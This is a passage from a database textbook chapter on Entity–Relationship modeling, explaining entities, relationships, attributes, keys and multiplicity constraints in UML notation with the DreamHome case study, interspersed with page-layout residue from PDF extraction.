between the user views. Conclude the report by identifying and justifying the best approach to managing the
multi-user view requirements.
M11_CONN3067_06_SE_C11.indd 403
06/06/14 3:18 PM
M11_CONN3067_06_SE_C11.indd 404
06/06/14 3:18 PM
Chapter
12
Entity–Relationship Modeling
Chapter Objectives
In this chapter you will learn:
• How to use Entity–Relationship (ER) modeling in database design.
• The basic concepts associated with the ER model: entities, relationships, and attributes.
• A diagrammatic technique for displaying an ER model using the Unified Modeling Language
(UML).
• How to identify and resolve problems with ER models called connection traps.
In Chapter 11 we described the main techniques for gathering and capturing
information about what the users require of a database system. Once the requirements collection and analysis stage of the database system development lifecycle is
complete and we have documented the requirements for the database system, we
are ready to begin the database design stage.
One of the most difficult aspects of database design is the fact that designers,
programmers, and end-users tend to view data and its use in different ways.
Unfortunately, unless we gain a common understanding that reflects how the enterprise operates, the design we produce will fail to meet the users’ requirements. To
ensure that we get a precise understanding of the nature of the data and how it is used
by the enterprise, we need a model for communication that is nontechnical and free of
ambiguities. The Entity–Relationship (ER) model is one such example. ER modeling
is a top-down approach to database design that begins by identifying the important
data called entities and relationships between the data that must be represented in the
model. We then add more details, such as the information we want to hold about
the entities and relationships called attributes and any constraints on the entities, relationships, and attributes. ER modeling is an important technique for any database
designer to master and forms the basis of the methodology presented in this book.
In this chapter we introduce the basic concepts of the ER model. Although there
is general agreement about what each concept means, there are a number of different notations that can be used to represent each concept diagrammatically. We have
chosen a diagrammatic notation that uses an increasingly popular object-oriented
modeling language called the Unified Modeling Language (UML) (Booch et al.,
405
M12_CONN3067_06_SE_C12.indd 405
06/06/14 3:22 PM
406
|
Chapter 12 Entity–Relationship Modeling
1999). UML is the successor to a number of object-oriented analysis and design
methods introduced in the 1980s and 1990s. The Object Management Group
(OMG) is responsible for the creation and management of UML (available at www
.uml.org). UML is currently recognized as the de facto industry standard modeling
language for object-oriented software engineering projects. Although we use the
UML notation for drawing ER models, we continue to describe the concepts of ER
models using traditional database terminology. In Section 27.8 we will provide a
fuller discussion on UML. We also include a summary of two alternative diagrammatic notations for ER models in Appendix C.
In the next chapter we discuss the inherent problems associated with representing complex database applications using the basic concepts of the ER model. To
overcome these problems, additional “semantic” concepts were added to the original ER model, resulting in the development of the Enhanced Entity–Relationship
(EER) model. In Chapter 13 we describe the main concepts associated with the
EER model, called specialization/generalization, aggregation, and composition. We
also demonstrate how to convert the ER model shown in Figure 12.1 into the EER
model shown in Figure 13.8.
Structure of this Chapter
In Sections 12.1, 12.2, and 12.3 we introduce the basic concepts of the Entity–Relationship model: entities, relationships, and attributes. In each section we illustrate how the basic ER concepts are
represented pictorially in an ER diagram using UML. In Section 12.4 we differentiate between weak and strong entities and in Section 12.5 we discuss how
attributes normally associated with entities can be assigned to relationships.
In Section 12.6 we describe the structural constraints associated with relationships. Finally, in Section 12.7 we identify potential problems associated with
the design of an ER model called connection traps and demonstrate how these
problems can be resolved.
The ER diagram shown in Figure 12.1 is an example of one of the possible
end-products of ER modeling. This model represents the relationships between
data described in the requirements specification for the Branch view of the
DreamHome case study given in Appendix A. This figure is presented at the start
of this chapter to show the reader an example of the type of model that we can
build using ER modeling. At this stage, the reader should not be concerned
about fully understanding this diagram, as the concepts and notation used in
this figure are discussed in detail throughout this chapter.
12.1
Entity Types
Entity type
A group of objects with the same properties, which are identified
by the enterprise as having an independent existence.
The basic concept of the ER model is the entity type, which represents a group
of “objects” in the “real world” with the same properties. An entity type has an
M12_CONN3067_06_SE_C12.indd 406
06/06/14 3:22 PM
12.1
Entity Types
|
407
Figure 12.1 An Entity–Relationship (ER) diagram of the Branch view of DreamHome.
independent existence and can be objects with a physical (or “real”) existence or
objects with a conceptual (or “abstract”) existence, as listed in Figure 12.2. Note that
we are able to give only a working definition of an entity type, as no strict formal
definition exists. This means that different designers may identify different entities.
Entity occurrence
M12_CONN3067_06_SE_C12.indd 407
A uniquely identifiable object of an entity type.
06/06/14 3:22 PM
408
|
Chapter 12 Entity–Relationship Modeling
Figure 12.2
Example of
entities with
a physical or
conceptual
existence.
Each uniquely identifiable object of an entity type is referred to simply as an
entity occurrence. Throughout this book, we use the terms “entity type” or “entity
occurrence”; however, we use the more general term “entity” where the meaning
is obvious.
We identify each entity type by a name and a list of properties. A database
normally contains many different entity types. Examples of entity types shown in
Figure 12.1 include: Staff, Branch, PropertyForRent, and PrivateOwner.
Diagrammatic representation of entity types
Each entity type is shown as a rectangle, labeled with the name of the entity, which
is normally a singular noun. In UML, the first letter of each word in the entity name
is uppercase (for example, Staff and PropertyForRent). Figure 12.3 illustrates the diagrammatic representation of the Staff and Branch entity types.
12.2
Relationship Types
Relationship type
A set of meaningful associations among entity types.
A relationship type is a set of associations between one or more participating entity
types. Each relationship type is given a name that describes its function. An example of a relationship type shown in Figure 12.1 is the relationship called POwns,
which associates the PrivateOwner and PropertyForRent entities.
Figure 12.3
Diagrammatic
representation
of the Staff and
Branch entity
types.
M12_CONN3067_06_SE_C12.indd 408
06/06/14 3:22 PM
12.2
Relationship Types
|
409
As with entity types and entities, it is necessary to distinguish between the terms
“relationship type” and “relationship occurrence.”
Relationship
occurrence
A uniquely identifiable association that includes one occurrence
from each participating entity type.
A relationship occurrence indicates the particular entity occurrences that are
related. Throughout this book, we use the terms “relationship type” or “relationship occurrence.” However, as with the term “entity,” we use the more general term
“relationship” when the meaning is obvious.
Consider a relationship type called Has, which represents an association between
Branch and Staff entities, that is Branch Has Staff. Each occurrence of the Has relationship associates one Branch entity occurrence with one Staff entity occurrence. We
can examine examples of individual occurrences of the Has relationship using a
semantic net. A semantic net is an object-level model, which uses the symbol • to
represent entities and the symbol e
• to represent relationships. The semantic net
in Figure 12.4 shows three examples of the Has relationships (denoted rl, r2, and
r3). Each relationship describes an association of a single Branch entity occurrence
with a single Staff entity occurrence. Relationships are represented by lines that
join each participating Branch entity with the associated Staff entity. For example,
relationship rl represents the association between Branch entity B003 and Staff entity
SG37.
Note that we represent each Branch and Staff entity occurrences using values for
the primary key attributes, namely branchNo and staffNo. Primary key attributes
uniquely identify each entity occurrence and are discussed in detail in the following section.
If we represented an enterprise using semantic nets, it would be difficult to
understand, due to the level of detail. We can more easily represent the relationships between entities in an enterprise using the concepts of the ER model. The
ER model uses a higher level of abstraction than the semantic net by combining
sets of entity occurrences into entity types and sets of relationship occurrences into
relationship types.
Figure 12.4 A semantic net showing individual occurrences of the Has relationship type.
M12_CONN3067_06_SE_C12.indd 409
06/06/14 3:22 PM
410
|
Chapter 12 Entity–Relationship Modeling
Figure 12.5
A diagrammatic
representation of
Branch Has Staff
relationship type.
Diagrammatic representation of relationship types
Each relationship type is shown as a line connecting the associated entity types and
labeled with the name of the relationship. Normally, a relationship is named using
a verb (for example, Supervises or Manages) or a short phrase including a verb (for
example, LeasedBy). Again, the first letter of each word in the relationship name is
shown in uppercase. Whenever possible, a relationship name should be unique for
a given ER model.
A relationship is only labeled in one direction, which normally means that the
name of the relationship only makes sense in one direction (for example, Branch
Has Staff makes more sense than Staff Has Branch). So once the relationship name is
chosen, an arrow symbol is placed beside the name indicating the correct direction
for a reader to interpret the relationship name (for example, Branch Has Staff) as
shown in Figure 12.5.
12.2.1 Degree of Relationship Type
Degree of a
relationship type
The number of participating entity types in a relationship.
The entities involved in a particular relationship type are referred to as participants
in that relationship. The number of participants in a relationship type is called the
degree of that relationship. Therefore, the degree of a relationship indicates the
number of entity types involved in a relationship. A relationship of degree two is
called binary. An example of a binary relationship is the Has relationship shown in
Figure 12.5 with two participating entity types; namely, Staff and Branch. A second
example of a binary relationship is the POwns relationship shown in Figure 12.6
with two participating entity types; namely, PrivateOwner and PropertyForRent. The Has
and POwns relationships are also shown in Figure 12.1 as well as other examples of
Figure 12.6
An example
of a binary
relationship called
POwns.
M12_CONN3067_06_SE_C12.indd 410
06/06/14 3:22 PM
12.2
Relationship Types
|
411
Figure 12.7 An example of a ternary relationship called Registers.
binary relationships. In fact, the most common degree for a relationship is binary,
as demonstrated in this figure.
A relationship of degree three is called ternary. An example of a ternary relationship is Registers with three participating entity types: Staff, Branch, and Client. This
relationship represents the registration of a client by a member of staff at a branch.
The term “complex relationship” is used to describe relationships with degrees
higher than binary.
Diagrammatic representation of complex relationships
The UML notation uses a diamond to represent relationships with degrees higher
than binary. The name of the relationship is displayed inside the diamond, and
in this case, the directional arrow normally associated with the name is omitted.
For example, the ternary relationship called Registers is shown in Figure 12.7. This
relationship is also shown in Figure 12.1.
A relationship of degree four is called quaternary. As we do not have an
example of such a relationship in Figure 12.1, we describe a quaternary relationship called Arranges with four participating entity types—namely, Buyer,
Solicitor, Financiallnstitution, and Bid—in Figure 12.8. This relationship represents
the situation where a buyer, advised by a solicitor and supported by a financial
institution, places a bid.
Figure 12.8 An example of a quaternary relationship called Arranges.
M12_CONN3067_06_SE_C12.indd 411
06/06/14 3:22 PM
412
|
Chapter 12 Entity–Relationship Modeling
Figure 12.9
An example
of a recursive
relationship
called Supervises
with role names
Supervisor and
Supervisee.
12.2.2 Recursive Relationship
Recursive
relationship
A relationship type in which the same entity type participates more
than once in different roles.
Consider a recursive relationship called Supervises, which represents an association of
staff with a Supervisor where the Supervisor is also a member of staff. In other words,
the Staff entity type participates twice in the Supervises relationship; the first participation as a Supervisor, and the second participation as a member of staff who is supervised (Supervisee). Recursive relationships are sometimes called unary relationships.
Relationships may be given role names to indicate the purpose that each participating entity type plays in a relationship. Role names can be important for recursive
relationships to determine the function of each participant. The use of role names to
describe the Supervises recursive relationship is shown in Figure 12.9. The first participation of the Staff entity type in the Supervises relationship is given the role name
“Supervisor” and the second participation is given the role name “Supervisee.”
Role names may also be used when two entities are associated through more
than one relationship. For example, the Staff and Branch entity types are associated
through two distinct relationships called Manages and Has. As shown in Figure 12.10,
Figure 12.10
An example
of entities
associated
through
two distinct
relationships
called Manages
and Has with
role names.
M12_CONN3067_06_SE_C12.indd 412
06/06/14 3:22 PM
12.3
Attributes
|
413
the use of role names clarifies the purpose of each relationship. For example, in
the case of Staff Manages Branch, a member of staff (Staff entity) given the role name
“Manager” manages a branch (Branch entity) given the role name “Branch Office.”
Similarly, for Branch Has Staff, a branch, given the role name “Branch Office” has
staff given the role name “Member of Staff.”
Role names are usually not required if the function of the participating entities
in a relationship is unambiguous.
12.3
Attribute
Attributes
A property of an entity or a relationship type.
The particular properties of entity types are called attributes. For example, a Staff
entity type may be described by the staffNo, name, position, and salary attributes. The
attributes hold values that describe each entity occurrence and represent the main
part of the data stored in the database.
A relationship type that associates entities can also have attributes similar to those
of an entity type, but we defer discussion of this until Section 12.5. In this section,
we concentrate on the general characteristics of attributes.
Attribute domain
The set of allowable values for one or more attributes.
Each attribute is associated with a set of values called a domain. The domain
defines the potential values that an attribute may hold and is similar to the domain
concept in the relational model (see Section 4.2). For example, the number of
rooms associated with a property is between 1 and 15 for each entity occurrence.
We therefore define the set of values for the number of rooms (rooms) attribute of
the PropertyForRent entity type as the set of integers between 1 and 15.
Attributes may share a domain. For example, the address attributes of the Branch,
PrivateOwner, and BusinessOwner entity types share the same domain of all possible
addresses. Domains can also be composed of domains. For example, the domain
for the address attribute of the Branch entity is made up of subdomains: street, city,
and postcode.
The domain of the name attribute is more difficult to define, as it consists of all
possible names. It is certainly a character string, but it might consist not only of
letters but also hyphens or other special characters. A fully developed data model
includes the domains of each attribute in the ER model.
As we now explain, attributes can be classified as being: simple or composite, singlevalued or multi-valued, or derived.
12.3.1 Simple and Composite Attributes
Simple
attribute
M12_CONN3067_06_SE_C12.indd 413
An attribute composed of a single component with an independent
existence.
06/06/14 3:22 PM
414
|
Chapter 12 Entity–Relationship Modeling
Simple attributes cannot be further subdivided into smaller components. Examples
of simple attributes include position and salary of the Staff entity. Simple attributes are
sometimes called atomic attributes.
Composite
attribute
An attribute composed of multiple components, each with an independent existence.
Some attributes can be further divided to yield smaller components with an independent existence of their own. For example, the address attribute of the Branch
entity with the value (163 Main St, Glasgow, G11 9QX) can be subdivided into street
(163 Main St), city (Glasgow), and postcode (G11 9QX) attributes.
The decision to model the address attribute as a simple attribute or to subdivide the attribute into street, city, and postcode is dependent on whether the user
view of the data refers to the address attribute as a single unit or as individual
components.
12.3.2 Single-valued and Multi-valued Attributes
Single-valued
attribute
An attribute that holds a single value for each occurrence of an
entity type.
The majority of attributes are single-valued. For example, each occurrence of the
Branch entity type has a single value for the branch number (branchNo) attribute (for
example, B003), and therefore the branchNo attribute is referred to as being singlevalued.
Multi-valued
attribute
An attribute that holds multiple values for each occurrence of an
entity type.
Some attributes have multiple values for each entity occurrence. For example, each
occurrence of the Branch entity type can have multiple values for the telNo attribute
(for example, branch number B003 has telephone numbers 0141-339-2178 and
0141-339-4439) and therefore the telNo attribute in this case is multi-valued. A
multi-valued attribute may have a set of numbers with upper and lower limits. For
example, the telNo attribute of the Branch entity type has between one and three values. In other words, a branch may have a minimum of a single telephone number
to a maximum of three telephone numbers.
12.3.3 Derived Attributes
Derived
attribute
M12_CONN3067_06_SE_C12.indd 414
An attribute that represents a value that is derivable from the value
of a related attribute or set of attributes, not necessarily in the
same entity type.
06/06/14 3:22 PM
12.3
Attributes
|
415
The values held by some attributes may be derived. For example, the value for
the duration attribute of the Lease entity is calculated from the rentStart and rentFinish
attributes, also of the Lease entity type. We refer to the duration attribute as a
derived attribute, the value of which is derived from the rentStart and rentFinish
attributes.
In some cases, the value of an attribute is derived from the entity occurrences in
the same entity type. For example, the total number of staff (totalStaff) attribute of
the Staff entity type can be calculated by counting the total number of Staff entity
occurrences.
Derived attributes may also involve the association of attributes of different entity
types. For example, consider an attribute called deposit of the Lease entity type. The
value of the deposit attribute is calculated as twice the monthly rent for a property.
Therefore, the value of the deposit attribute of the Lease entity type is derived from
the rent attribute of the PropertyForRent entity type.
12.3.4 Keys
Candidate
key
The minimal set of attributes that uniquely identifies each occurrence of an entity type.
A candidate key is the minimal number of attributes, whose value(s) uniquely identify each entity occurrence. For example, the branch number (branchNo) attribute
is the candidate key for the Branch entity type, and has a distinct value for each
branch entity occurrence. The candidate key must hold values that are unique for
every occurrence of an entity type. This implies that a candidate key cannot contain
a null (see Section 4.2). For example, each branch has a unique branch number
(for example, B003), and there will never be more than one branch with the same
branch number.
Primary key
The candidate key that is selected to uniquely identify each occurrence of an entity type.
An entity type may have more than one candidate key. For the purposes of
discussion, consider that a member of staff has a unique company-defined staff
number (staffNo) and also a unique National Insurance Number (NIN) that is used
by the government. We therefore have two candidate keys for the Staff entity, one
of which must be selected as the primary key.
The choice of primary key for an entity is based on considerations of attribute
length, the minimal number of attributes required, and the future certainty of
uniqueness. For example, the company-defined staff number contains a maximum of five characters (for example, SG14), and the NIN contains a maximum
of nine characters (for example, WL220658D). Therefore, we select staffNo as the
primary key of the Staff entity type and NIN is then referred to as the alternate
key.
M12_CONN3067_06_SE_C12.indd 415
06/06/14 3:22 PM
416
|
Chapter 12 Entity–Relationship Modeling
Composite key
A candidate key that consists of two or more attributes.
In some cases, the key of an entity type is composed of several attributes
whose values together are unique for each entity occurrence but not separately.
For example, consider an entity called Advert with propertyNo (property number),
newspaperName, dateAdvert, and cost attributes. Many properties are advertised in
many newspapers on a given date. To uniquely identify each occurrence of the
Advert entity type requires values for the propertyNo, newspaperName, and dateAdvert
attributes. Thus, the Advert entity type has a composite primary key made up of the
propertyNo, newspaperName, and dateAdvert attributes.
Diagrammatic representation of attributes
If an entity type is to be displayed with its attributes, we divide the rectangle
representing the entity in two. The upper part of the rectangle displays the name
of the entity and the lower part lists the names of the attributes. For example,
Figure 12.11 shows the ER diagram for the Staff and Branch entity types and their
associated attributes.
The first attribute(s) to be listed is the primary key for the entity type, if known.
The name(s) of the primary key attribute(s) can be labeled with the tag {PK}. In
UML, the name of an attribute is displayed with the first letter in lowercase and, if
the name has more than one word, with the first letter of each subsequent word in
uppercase (for example, address and telNo). Additional tags that can be used include
partial primary key {PPK} when an attribute forms part of a composite primary
key, and alternate key {AK}. As shown in Figure 12.11, the primary key of the Staff
entity type is the staffNo attribute and the primary key of the Branch entity type is
the branchNo attribute.
Figure 12.11 Diagrammatic representation of Staff and Branch entities and their attributes.
M12_CONN3067_06_SE_C12.indd 416
06/06/14 3:22 PM
12.4
Strong and Weak Entity Types
|
417
For some simpler database systems, it is possible to show all the attributes for
each entity type in the ER diagram. However, for more complex database systems,
we just display the attribute, or attributes, that form the primary key of each entity
type. When only the primary key attributes are shown in the ER diagram, we can
omit the {PK} tag.
For simple, single-valued attributes, there is no need to use tags, so we simply
display the attribute names in a list below the entity name. For composite attributes, we list the name of the composite attribute followed below and indented to
the right by the names of its simple component attributes. For example, in Figure
12.11 the composite attribute address of the Branch entity is shown, followed below
by the names of its component attributes, street, city, and postcode. For multivalued
attributes, we label the attribute name with an indication of the range of values
available for the attribute. For example, if we label the telNo attribute with the range
[1..*], this means that the values for the telNo attribute is one or more. If we know
the precise maximum number of values, we can label the attribute with an exact
range. For example, if the telNo attribute holds one to a maximum of three values,
we can label the attribute with [1..3].
For derived attributes, we prefix the attribute name with a “/”. For example, the
derived attribute of the Staff entity type is shown in Figure 12.11 as /totalStaff.
12.4
Strong and Weak Entity Types
We can classify entity types as being strong or weak.
Strong
entity type
An entity type that is not existence-dependent on some other entity
type.
An entity type is referred to as being strong if its existence does not depend
upon the existence of another entity type. Examples of strong entities are shown in
Figure 12.1 and include the Staff, Branch, PropertyForRent, and Client entities. A characteristic of a strong entity type is that each entity occurrence is uniquely identifiable
using the primary key attribute(s) of that entity type. For example, we can uniquely
identify each member of staff using the staffNo attribute, which is the primary key
for the Staff entity type.
Weak
entity type
An entity type that is existence-dependent on some other entity
type.
A weak entity type is dependent on the existence of another entity type. An
example of a weak entity type called Preference is shown in Figure 12.12. A characteristic of a weak entity is that each entity occurrence cannot be uniquely identified
using only the attributes associated with that entity type. For example, note that
there is no primary key for the Preference entity. This means that we cannot identify each occurrence of the Preference entity type using only the attributes of this
M12_CONN3067_06_SE_C12.indd 417
06/06/14 3:22 PM
418
|
Chapter 12 Entity–Relationship Modeling
Figure 12.12 A strong entity type called Client and a weak entity type called Preference.
entity. We can uniquely identify each preference only through the relationship that
a preference has with a client who is uniquely identifiable using the primary key
for the Client entity type, namely clientNo. In this example, the Preference entity is
described as having existence dependency for the Client entity, which is referred to
as being the owner entity.
Weak entity types are sometimes referred to as child, dependent, or subordinate entities and strong entity types as parent, owner, or dominant entities.
12.5
Attributes on Relationships
As we mentioned in Section 12.3, attributes can also be assigned to relationships.
For example, consider the relationship Advertises, which associates the Newspaper and
PropertyForRent entity types as shown in Figure 12.1. To record the date the property
was advertised and the cost, we associate this information with the Advertises relationship as attributes called dateAdvert and cost, rather than with the Newspaper or the
PropertyForRent entities.
Diagrammatic representation of attributes on relationships
We represent attributes associated with a relationship type using the same symbol as an entity type. However, to distinguish between a relationship with an
attribute and an entity, the rectangle representing the attribute(s) is associated
with the relationship using a dashed line. For example, Figure 12.13 shows the
Advertises relationship with the attributes dateAdvert and cost. A second example
shown in Figure 12.1 is the Manages relationship with the mgrStartDate and bonus
attributes.
The presence of one or more attributes assigned to a relationship may indicate
that the relationship conceals an unidentified entity type. For example, the presence of the dateAdvert and cost attributes on the Advertises relationship indicates the
presence of an entity called Advert.
M12_CONN3067_06_SE_C12.indd 418
06/06/14 3:22 PM
12.6
Structural Constraints
|
419
Figure 12.13
An example of
a relationship
called Advertises
with attributes
dateAdvert and
cost.
12.6
Structural Constraints
We now examine the constraints that may be placed on entity types that participate in a relationship. The constraints should reflect the restrictions on the
relationships as perceived in the “real world.” Examples of such constraints
include the requirements that a property for rent must have an owner and each
branch must have staff. The main type of constraint on relationships is called
multiplicity.
Multiplicity
The number (or range) of possible occurrences of an entity type
that may relate to a single occurrence of an associated entity type
through a particular relationship.
Multiplicity constrains the way that entities are related. It is a representation of
the policies (or business rules) established by the user or enterprise. Ensuring that
all appropriate constraints are identified and represented is an important part of
modeling an enterprise.
As we mentioned earlier, the most common degree for relationships is binary.
Binary relationships are generally referred to as being one-to-one (1:1), one-tomany (1:*), or many-to-many (*:*). We examine these three types of relationships
using the following integrity constraints:
• a member of staff manages a branch (1:1);
• a member of staff oversees properties for rent (1:*);
• newspapers advertise properties for rent (*:*).
In Sections 12.6.1, 12.6.2, and 12.6.3 we demonstrate how to determine the
multiplicity for each of these constraints and show how to represent each in an ER
diagram. In Section 12.6.4 we examine multiplicity for relationships of degrees
higher than binary.
It is important to note that not all integrity constraints can be easily represented
in an ER model. For example, the requirement that a member of staff receives an
additional day's holiday for every year of employment with the enterprise may be
difficult to represent in an ER model.
M12_CONN3067_06_SE_C12.indd 419
06/06/14 3:22 PM
420
|
Chapter 12 Entity–Relationship Modeling
Figure 12.14(a)
Semantic net
showing two
occurrences of
the Staff Manages
Branch relationship
type.
12.6.1 One-to-One (1:1) Relationships
Consider the relationship Manages, which relates the Staff and Branch entity types.
Figure 12.14(a) displays two occurrences of the Manages relationship type (denoted
rl and r2) using a semantic net. Each relationship (rn) represents the association
between a single Staff entity occurrence and a single Branch entity occurrence. We
represent each entity occurrence using the values for the primary key attributes of
the Staff and Branch entities, namely staffNo and branchNo.
Determining the multiplicity
Determining the multiplicity normally requires examining the precise relationships
between the data given in a enterprise constraint using sample data. The sample
data may be obtained by examining filled-in forms or reports and, if possible, from
discussion with users. However, it is important to stress that to reach the right conclusions about a constraint requires that the sample data examined or discussed is
a true representation of all the data being modeled.
In Figure 12.14(a) we see that staffNo SG5 manages branchNo B003 and staffNo
SL21 manages branchNo BOO5, but staffNo SG37 does not manage any branch. In
other words, a member of staff can manage zero or one branch and each branch is
managed by one member of staff. As there is a maximum of one branch for each
member of staff involved in this relationship and a maximum of one member of
staff for each branch, we refer to this type of relationship as one-to-one, which we
usually abbreviate as (1:1).
Figure 12.14(b)
The multiplicity of
the Staff Manages
Branch one-to-one
(1:1) relationship.
M12_CONN3067_06_SE_C12.indd 420
06/06/14 3:22 PM
12.6
Structural Constraints
|
421
Diagrammatic representation of 1:1 relationships
An ER diagram of the Staff Manages Branch relationship is shown in Figure 12.14(b).
To represent that a member of staff can manage zero or one branch, we place a
“0..1” beside the Branch entity. To represent that a branch always has one manager,
we place a “1..1” beside the Staff entity. (Note that for a 1:1 relationship, we may
choose a relationship name that makes sense in either direction.)
12.6.2 One-to-Many (1:*) Relationships
Consider the relationship Oversees, which relates the Staff and PropertyForRent entity
types. Figure 12.15(a) displays three occurrences of the Staff Oversees PropertyForRent
relationship type (denoted rl, r2, and r3) using a semantic net. Each relationship
(rn) represents the association between a single Staff entity occurrence and a single
PropertyForRent entity occurrence. We represent each entity occurrence using the
values for the primary key attributes of the Staff and PropertyForRent entities, namely
staffNo and propertyNo.
Determining the multiplicity
In Figure 12.15(a) we see that staffNo SG37 oversees propertyNos PG21 and PG36,
and staffNo SA9 oversees propertyNo PA14 but staffNo SG5 does not oversee any properties for rent and propertyNo PG4 is not overseen by any member of staff. In summary, a member of staff can oversee zero or more properties for rent and a property
for rent is overseen by zero or one member of staff. Therefore, for members of staff
participating in this relationship there are many properties for rent, and for properties participating in this relationship there is a maximum of one member of staff. We
refer to this type of relationship as one-to-many, which we usually abbreviate as (1:*).
Diagrammatic representation of 1:* relationships An ER diagram of the Staff
Oversees PropertyForRent relationship is shown in Figure 12.15(b). To represent
that a member of staff can oversee zero or more properties for rent, we place a
“0..*” beside the PropertyForRent entity. To represent that each property for rent
is overseen by zero or one member of staff, we place a “0..1” beside the Staff entity.
(Note that with 1:* relationships, we choose a relationship name that makes sense
in the 1:* direction.)
Figure 12.15(a)
Semantic net
showing three
occurrences of
the Staff Oversees
PropertyForRent
relationship type.
M12_CONN3067_06_SE_C12.indd 421
06/06/14 3:22 PM
422
|
Chapter 12 Entity–Relationship Modeling
Figure 12.15(b)
The multiplicity of
the Staff Oversees
PropertyForRent
one-to-many (1:*)
relationship type.
If we know the actual minimum and maximum values for the multiplicity, we can
display these instead. For example, if a member of staff oversees a minimum of zero
and a maximum of 100 properties for rent, we can replace the “0..*” with “0..100.”
12.6.3 Many-to-Many (*:*) Relationships
Consider the relationship Advertises, which relates the Newspaper and PropertyForRent
entity types. Figure 12.16(a) displays four occurrences of the Advertises relationship (denoted rl, r2, r3, and r4) using a semantic net. Each relationship (rn) represents the association between a single Newspaper entity occurrence and a single
PropertyForRent entity occurrence. We represent each entity occurrence using the
values for the primary key attributes of the Newspaper and PropertyForRent entity
types, namely newspaperName and propertyNo.
Determining the multiplicity
In Figure 12.16(a) we see that the Glasgow Daily advertises propertyNos PG21 and
PG36, The West News also advertises propertyNo PG36 and the Aberdeen Express
advertises propertyNo PA14. However, propertyNo PG4 is not advertised in any newspaper. In other words, one newspaper advertises one or more properties for rent
and one property for rent is advertised in zero or more newspapers. Therefore, for
Figure 12.16(a)
Semantic net
showing four
occurrences of
the Newspaper
Advertises
PropertyForRent
relationship type.
M12_CONN3067_06_SE_C12.indd 422
06/06/14 3:22 PM
12.6
Structural Constraints
|
423
Figure 12.16(b)
The multiplicity of
the Newspaper
Advertises
PropertyForRent
many-to-many
(*:*) relationship.
newspapers there are many properties for rent, and for each property for rent participating in this relationship there are many newspapers. We refer to this type of
relationship as many-to-many, which we usually abbreviate as (*:*).
Diagrammatic representation of *:* relationships
An ER diagram of the Newspaper Advertises PropertyForRent relationship is shown in
Figure 12.16(b). To represent that each newspaper can advertise one or more properties for rent, we place a “1..*” beside the PropertyForRent entity type. To represent
that each property for rent can be advertised by zero or more newspapers, we place a
“0..*” beside the Newspaper entity. (Note that for a *:* relationship, we may choose
a relationship name that makes sense in either direction.)
12.6.4 Multiplicity for Complex Relationships
Multiplicity for complex relationships—that is, those higher than binary—is slightly
more complex.
Multiplicity
(complex
relationship)
The number (or range) of possible occurrences of an entity type in
an n-ary relationship when the other (n–1) values are fixed.
In general, the multiplicity for n-ary relationships represents the potential
number of entity occurrences in the relationship when (n–1) values are fixed for
the other participating entity types. For example, the multiplicity for a ternary
relationship represents the potential range of entity occurrences of a particular
entity in the relationship when the other two values representing the other two
entities are fixed. Consider the ternary Registers relationship between Staff, Branch,
and Client shown in Figure 12.7. Figure 12.17(a) displays five occurrences of the
Registers relationship (denoted rl to r5) using a semantic net. Each relationship
(rn) represents the association of a single Staff entity occurrence, a single Branch
entity occurrence, and a single Client entity occurrence. We represent each entity
occurrence using the values for the primary key attributes of the Staff, Branch, and
Client entities, namely staffNo, branchNo, and clientNo. In Figure 12.17(a) we examine the Registers relationship when the values for the Staff and Branch entities are
fixed.
M12_CONN3067_06_SE_C12.indd 423
06/06/14 3:22 PM
424
|
Chapter 12 Entity–Relationship Modeling
Figure 12.17(a)
Semantic net
showing five
occurrences of the
ternary Registers
relationship with
values for Staff and
Branch entity types
fixed.
Determining the multiplicity
In Figure 12.17(a) with the staffNo/branchNo values fixed there are zero or more clientNo
values. For example, staffNo SG37 at branchNo B003 registers clientNo CR56 and
CR74, and staffNo SG14 at branchNo B003 registers clientNo CR62, CR84, and CR91.
However, SG5 at branchNo B003 registers no clients. In other words, when the staffNo
and branchNo values are fixed the corresponding clientNo values are zero or more.
Therefore, the multiplicity of the Registers relationship from the perspective of the
Staff and Branch entities is 0..*, which is represented in the ER diagram by placing
the 0..* beside the Client entity.
If we repeat this test we find that the multiplicity when Staff/Client values are fixed
is 1..1, which is placed beside the Branch entity, and the Client/Branch values are fixed
is 1..1, which is placed beside the Staff entity. An ER diagram of the ternary Registers
relationship showing multiplicity is in Figure 12.17(b).
A summary of the possible ways that multiplicity constraints can be represented
along with a description of the meaning is shown in Table 12.1.
12.6.5 Cardinality and Participation Constraints
Multiplicity actually consists of two separate constraints known as cardinality and
participation.
Cardinality
Describes the maximum number of possible relationship occurrences for an entity participating in a given relationship type.
Figure 12.17(b)
The multiplicity
of the ternary
Registers
relationship.
M12_CONN3067_06_SE_C12.indd 424
06/06/14 3:22 PM
12.6
Table 12.1
Structural Constraints
|
425
A summary of ways to represent multiplicity constraints.
ALTERNATIVE WAYS TO REPRESENT
MULTIPLICITY CONSTRAINTS
MEANING
0..1
Zero or one entity occurrence
1..1 (or just 1)
Exactly one entity occurrence
0..* (or just *)
Zero or many entity occurrences
1..*
One or many entity occurrences
5..10
Minimum of 5 up to a maximum of 10 entity
occurrences
0, 3, 6–8
Zero or three or six, seven, or eight entity
occurrences
The cardinality of a binary relationship is what we previously referred to as a oneto-one (1:1), one-to-many (1:*), and many-to-many (*:*). The cardinality of a relationship appears as the maximum values for the multiplicity ranges on either side of
the relationship. For example, the Manages relationship shown in Figure 12.18 has
a one-to-one (1:1) cardinality, and this is represented by multiplicity ranges with a
maximum value of 1 on both sides of the relationship.
Participation
Determines whether all or only some entity occurrences participate in a relationship.
The participation constraint represents whether all entity occurrences are
involved in a particular relationship (referred to as mandatory participation) or
only some (referred to as optional participation). The participation of entities in a
Figure 12.18
Multiplicity
described as
cardinality and
participation
constraints for
the Staff Manages
Branch (1:1)
relationship.
M12_CONN3067_06_SE_C12.indd 425
06/06/14 3:22 PM
426
|
Chapter 12 Entity–Relationship Modeling
relationship appears as the minimum values for the multiplicity ranges on either side
of the relationship. Optional participation is represented as a minimum value of 0,
and mandatory participation is shown as a minimum value of 1. It is important to
note that the participation for a given entity in a relationship is represented by the
minimum value on the opposite side of the relationship; that is, the minimum value
for the multiplicity beside the related entity. For example, in Figure 12.18, the
optional participation for the Staff entity in the Manages relationship is shown as a
minimum value of 0 for the multiplicity beside the Branch entity and the mandatory
participation for the Branch entity in the Manages relationship is shown as a minimum
value of 1 for the multiplicity beside the Staff entity.
A summary of the conventions introduced in this section to represent the basic
concepts of the ER model is shown on the inside front cover of this book.
12.7
Problems with ER Models
In this section we examine problems that may arise when creating an ER model.
These problems are referred to as connection traps, and normally occur due to a
misinterpretation of the meaning of certain relationships (Howe, 1989). We examine two main types of connection traps, called fan traps and chasm traps, and
